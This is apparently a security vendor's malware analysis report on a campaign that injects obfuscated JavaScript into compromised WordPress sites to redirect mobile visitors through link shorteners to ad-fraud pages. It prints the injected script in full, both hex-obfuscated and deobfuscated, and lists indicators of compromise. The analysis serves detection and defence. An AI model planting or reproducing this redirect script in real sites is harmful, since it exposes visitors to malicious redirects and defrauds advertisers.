## MALWARE EVENT REPORT

# Chronos-3PC

***Analysis of mobile-targeting malware threaten digital trust and safety by driving redirects, compromised sites, and ad fraud***

THE MEDIA TRUST
We know digital security.

*April 2022*# Introduction

Mobile devices have shown a higher rate of risk when it comes to unsafe browsing as evidenced by multiple attacks leveraging third-party code: GhostCat-3PC, Phishing, VidLox-3PC, and IcePick-3PC, to name a few. Hackers are constantly taking advantage of such trends by targeting mobile-specific platforms and jeopardizing consumer trust and safety in digital.

Over the past few months, The Media Trust Digital Security and Operations Team has monitored the behavior of mobile browser redirects affecting WordPress sites. These malicious campaigns leverage established WordPress vulnerabilities to covertly inject code into the user experience. This code, in turn, gives the malicious actors the ability to display ads, execute pop-ups, and redirect users to other malicious content.

In an attempt to evade detection, the injected script sets the "_mauthtoken" browser cookie which prevents visitors from being redirected twice within a specific amount of time, making it difficult to reproduce the redirect. In addition, the use of a link shortening service allows the malicious actors to easily change the redirect destinations as often as needed.

Detected via targeted and in-the-wild scanning, these attacks successfully penetrated several news and e-commerce WordPress sites in a matter of days to enable ad fraud and credential theft. While The Media Trust terminated these campaigns with our clients, these campaigns are still active, continuing to defraud advertisers and ruin the consumer experience

# Attack Analysis

The malicious payload is delivered via the compromised WordPress site, most likely a third-party plugin. Malicious code injections are no stranger to WordPress sites with out-of-date plugins as scanning for vulnerable sites is easy with security scanning tools such as WPScan. These vulnerable plugins are fair game for malicious actors as it provides an easy way to deliver malicious content or further compromise a website's server. Compromised WordPress sites will contain injected code similar to the one shown in Figure 1, which shows malicious code at the very top of the site's HTML.```
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66",
"\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61",
"\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33",
"\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65",
"\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d",
"\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|
meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |
maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|
symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|
50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|
\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co
(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|
wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|
hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|
v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|
m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|
v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|
wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc
(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c
(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2
(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|
v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |
nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}
})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
```

*Figure 1 : WordPress site affected by malicious code injection*

Using the sample provided in Figure 1, part of the injected code contains a hex encoded array whose values are used throughout the rest of the code (Figure 2). This makes initial analysis difficult without decoding the hex. In order to make analysis easier to understand, deobfuscation techniques are applied to reveal the code in Figure 3.

```
var _0x446d = ["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e", "\x69\x6e\x64\x65\x78\x4f\x66",
"\x63\x6f\x6f\x6b\x69\x65", "\x75\x73\x65\x72\x41\x67\x65\x6e\x74", "\x76\x65\x6e\x64\x6f\x72",
"\x6f\x70\x65\x72\x61",
"\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33",
"\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74", "\x74\x65\x73\x74", "\x73\x75\x62\x73\x74\x72",
"\x67\x65\x74\x54\x69\x6d\x65",
"\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d", "\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67",
"\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];
```

*Figure 2 : Hex encoded array*

Figure 3 shows that the array contains strings that will be used throughout the rest of the malicious code. Some interesting strings include "cookie", "userAgent", "_mauthtoken", and the zeep.ly URL. Looking at the strings in an array can give you an idea of what the code will do. In this example, we canguess that the code will look at the user-agent, look for specific values, create a browser cookie, and redirect to the zeep.ly URL.

```
var _0x446d = ["_mauthtoken", "indexOf", "cookie", "userAgent", "vendor", "opera", "https://zeep.ly/fj6t3", "googlebot", "test", "substr", "getTime", "_mauthtoken=1; path=/;expires=", "toUTCString", "location"];
```

*Figure 3 : Decoded hex array from Figure 2*

Using the decoded hex array in Figure 3, all of the references to the array can be replaced with their values (See Figure 4). This allows us to better understand what the rest of the code is doing in terms of conditions and indicators of compromise.

```
1   var _0x446d = ["_mauthtoken", "indexOf", "cookie", "userAgent", "vendor", "opera", "https://zeep.ly/fj6t3", "googlebot", "test", "substr", "getTime", "_mauthtoken=1; path=/;expires=", "toUTCString", "location"];
2   if (document["cookie"]["indexOf"]("_mauthtoken") == -1) {
3       (function (user_agent, redirect_url) {
4           if (user_agent["indexOf"]("googlebot") == -1) {
5               if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i["test"](user_agent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i["test"](user_agent["substr"](0, 4))) {
6                   var _0xecfdx3 = new Date(new Date()["getTime"]() + 1800000);
7                   document['cookie'] = "_mauthtoken=1; path=/;expires=" + _0xecfdx3["toUTCString"]();
8                   window["location"] = redirect_url
9               }
10          }
11      })(navigator["userAgent"] || navigator["vendor"] || window["opera"], "https://zeep.ly/fj6t3")
12  }
```

*Figure 4 : Deobfuscated version of injected code*On line 2 of Figure 4, there is a check for the presence of a browser cookie with the name '_mauthtoken'. If this browser cookie does not exist, the function on line 3 is run; the function arguments are the browser's user-agent or vendor, and the zeep.ly redirect URL. Within this function is another conditional that checks if the provided user-agent contains the word 'googlebot', the name given to Google's web crawler. Should Google's web crawler not be present, the code proceeds to check the user-agent against user-agents used by mobile devices. This can be seen on line 5 in the form of two regular expression (regex) strings.

The user-agent must match either of these two regex strings for the check to pass. Below are a few examples of valid user-agents:

```
Mozilla/5.0 (iPad; CPU OS 12_1_1 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/16C50 Flipboard/4.2.32

Mozilla/5.0 (iPhone; CPU iPhone OS 10_3_1 like Mac OS X) AppleWebKit/603.1.30 (KHTML, like Gecko) Version/10.0 Mobile/14E304 Safari/602.1

Mozilla/5.0 (Linux; Android 7.0; SM-G930V Build/NRD90M) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.125 Mobile Safari/537.36

Mozilla/5.0 (Android 7.0; Mobile; rv:54.0) Gecko/54.0 Firefox/54.0
```

These sample user-agents would pass the check due to the presence of the mobile specific words such as "iPad", "iPhone", and "Android". Given this behavior, only visitors of these compromised sites who happen to be on mobile devices will be affected.

After confirming that the user is on a mobile device, a variable is created which stores the current time plus 1800000 milliseconds or 30 minutes. (line 6). This will be used as the expiration date for the browser cookie created on line 7. The properties of the cookie are as follows:

| | |
|---|---|
| **Name** | _mauthtoken |
| **Value** | 1 |
| **Path** | / |
| **Expires** | Current date / time + 30 minutes |

The last executed line in the malicious code is line 8 in Figure 4, which initiates the auto redirect to the zeep.ly URL provided, in this case that is https[:]//zeep[.]ly/fj6t3.An overview of the code execution from start to finish can be seen in Figure 5 below.

*Figure 5: code execution flowchart*

The type of content delivered by the zeep.ly URLs can be anything; however, we can confirm the use of zeep.ly URLs to start a chain of redirects to other compromised WordPress sites. For example:, zeep[.]ly/fj6t3 redirects to tommcifle[.]com/wp-admin/1.html which itself redirects to other malicious content. Other than the aforementioned URL, tommcifle[.]com is a legitimate ad-supported website. It appears the malicious actors have compromised this WordPress site to evade suspicion when the zeep.ly URL is requested.A common theme among these compromised WordPress sites is the URL path "/wp-admin/". This path is reserved for administrators and it is uncommon to serve content from this path publicly. A random file uploaded to this path usually means the site is compromised. For example, here are a few URLs we have identified using the wp-admin path that host malicious content:

- tommcifle[.]com/wp-admin/1.html
- francescalagatta[.]it/wp-admin/js/1.html
- socialmediacommando[.]com/wp-admin/js/cls.js
- t-shirtatstore[.]com/wp-admin/js/facegg.jpg

The last of these chain of redirects will result in a web page such as www[.]mega-search[.]net/forexgold.html which shows multiple creatives stacked on top of each other (Figure 6).

*Figure 6: mega-search[.]net stacked creatives*

The content loaded by mega-search[.]net are hosted by URLs containing the /wp-admin/ path. It should be noted that not all of these URLs are compromised WordPress sites; it may be the case that these are also owned by malicious actors as well.This ad stacking behavior by mega-search[.]net is blatant ad fraud which is further highlighted by the tracking pixels delivered by the web page, a sample of which can be seen in Figure 7 below.

| Url | Status | Type |
|---|---|---|
| https://odr.mookie1.com/t/v2/sync?tagid=V2_4530&src.visitorid=CAESEJhHFyY77sWmql1J7j_S0-4&google_cver=1&google_push=AYg5qPL-... | 302 | / Redi... |
| https://odr.mookie1.com/t/v2/sync?tagid=V2_4530&src.visitorid=CAESEJhHFyY77sWmql1J7j_S0-4&google_cver=1&google_push=AYg5qPJg... | 302 | / Redi... |
| https://odr.mookie1.com/t/v2/sync?tagid=V2_4530&src.visitorid=CAESEJhHFyY77sWmql1J7j_S0-4&google_cver=1&google_push=AYg5qPlr... | 302 | / Redi... |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09 | 200 | gif |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09 | 200 | gif |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09 | 200 | gif |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09 | 200 | gif |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09 | 200 | gif |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09 | 200 | gif |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09 | 200 | gif |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09 | 200 | gif |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09 | 200 | gif |
| https://pippio.com/api/sync?it=1&pid=500040&iv=c043d713-3f3c-47ea-a4bc-ccc2e846c0e6:1644517400.09 | 200 | gif |
| https://x.bidswitch.net/sync?dsp_id=42&user_id= | 200 | gif |
| https://api.viglink.com/api/sync.gif?key=9da69dfbc0e0dd6c90842c4b93310fed | 302 | / Redi... |
| https://pagead2.googlesyndication.com/pagead/sodar?id=sodar2&v=225&li=gda_r20220329&jk=3129637499127030&rc=null | 204 | text/h... |
| https://stats-dss1883-serving.com/tracking/segment?key=dcf5af28-a3ce-405d-95e1-317b9e8bf7ae | 200 | gif |
| https://us-u.openx.net/w/1.0/sd?id=537072991&val=CAESELh9QmuXUHQGHYqZggYNE9o&google_cver=1 | 200 | gif |
| https://us-u.openx.net/w/1.0/sd?id=537072991&val=CAESELh9QmuXUHQGHYqZggYNE9o&google_cver=1 | 200 | gif |
| https://e.dlx.addthis.com/e/a-1189/s-3614?redirect_provider_id=3614&ru=https%3A%2F%2Fcm.g.doubleclick.net%2Fpixel%3Fgoogle_nid%3... | 200 | gif |
| https://e.dlx.addthis.com/e/a-1189/s-3614?redirect_provider_id=3614&ru=https%3A%2F%2Fcm.g.doubleclick.net%2Fpixel%3Fgoogle_nid%3... | 200 | gif |
| https://e.dlx.addthis.com/e/a-1189/s-3614?redirect_provider_id=3614&ru=https%3A%2F%2Fcm.g.doubleclick.net%2Fpixel%3Fgoogle_nid%3... | 200 | gif |
| https://e.dlx.addthis.com/e/a-1189/s-3614?redirect_provider_id=3614&ru=https%3A%2F%2Fcm.g.doubleclick.net%2Fpixel%3Fgoogle_nid%3... | 200 | gif |
| https://ps.eyeota.net/pixel?pid=gdomg51&t=gif&cat=Health&us_privacy=&random=1648740845703.2 | 302 | / Redi... |
| https://cm.g.doubleclick.net/pixel?google_nid=xaxis_dev_dmp&google_push=AYg5qPL8ZCTz4Z0tejgLekGnyQ6KvwTGU2sIWPL34gXGMYQ32... | 200 | png |
| https://cm.g.doubleclick.net/pixel?google_nid=xaxis_dev_dmp&google_push=AYg5qPL-7mc2qrnqzTIEo6ZmmlvKMh0hsY8K6t-ynqAs7Aa8lo6... | 200 | png |
| https://cm.g.doubleclick.net/pixel?google_nid=xaxis_dev_dmp&google_push=AYg5qPJgrZdK2T4NI9QQjCsZOI2ic8dKeZ7OGQIT8onj5LNhEec... | 200 | png |
| https://cm.g.doubleclick.net/pixel?google_nid=xaxis_dev_dmp&google_push=AYg5qPlrmFmeum0suDKyss0c9SXo5o-y7DI0QnP63hpKvq5axC... | 200 | png |
| https://cm.g.doubleclick.net/pixel?google_nid=pmeb&google_sc=1&google_hm=ZFqWogJZSP-yfPSyn5vh0Q%3D%3D&google_redir=https... | 200 | png |
| https://cm.g.doubleclick.net/pixel?google_nid=openx&google_cm&google_sc | 302 | text/h... |
| https://cm.g.doubleclick.net/pixel?google_nid=openx&google_cm&google_sc | 302 | text/h... |
| https://us-u.openx.net/w/1.0/pd?ph=bbb82fae-1d27-4d90-bb10-e24164ecd7bc&google_gid=CAESEK42-DLa8i-nY6zSt6gXkCE&google_cver... | 302 | gif / R... |
| https://us-u.openx.net/w/1.0/pd?ph=bbb82fae-1d27-4d90-bb10-e24164ecd7bc&google_gid=CAESEK42-DLa8i-nY6zSt6gXkCE&google_cver... | 302 | gif / R... |

*Figure 7: tracking URLs delivered by mega-search[.]net*

A flowchart encompassing the entire process of a user visiting the compromised WordPress site to ad delivery can be seen in Figure 8 below.Figure 8: Flowchart of start to finish

# Indicators of Compromise

| URLS |
|---|
| https[:]//zeep[.]ly/fj6t3 |
| https[:]//zeep[.]ly/ev4Va |
| https[:]//zeep[.]ly/fj6t33 |
| http[:]//francescalagatta[.]it/wp-admin/js/ |
| https[:]socialmediacommando[.]com/wp-admin/js/cls.js |

CONFIDENTIAL AND PROPRIETARY| |
|---|
| https[:]t-shirtatstore[.]com/wp-admin/js/facegg.jpg |
| https[:]www[.]tommcifle[.]com/wp-admin/1.html |
| https[:]www[.]homedoctor[.]sa/home.html |
| https[:]www[.]njpoolguys[.]com/wp-admin/js/slagg.js |

## Impact

With more than 500 hits, The Media Trust has identified numerous compromised WordPress sites containing malicious code calling to zeep.ly URLs, resulting in the delivery of fraudulent ads. The use of link shorteners as a method of delivering malware or fraudulent content is not a novel technique; it has been seen everywhere from SMS spam campaigns to the delivery of ransomware. Shortened links provide an advantage as it is often difficult to know where it will lead. The malicious actors can also change the destination of URLs whenever they like, giving them the ability to bait and switch victims.

## Actions to take

Anyone who owns or operates a WordPress should regularly perform vulnerability scanning to detect any potential avenues to compromise. Free and open-source tools such as WPScan can be a great tool to identify vulnerabilities and give administrators the information they need to update any plugins.

For publishers, The Media Trust provides early detection before campaigns go live, protecting users from visiting these compromised WordPress sites. Our continuous scanning ensures malicious material is identified and blocked at the source, protecting both publisher and user experience.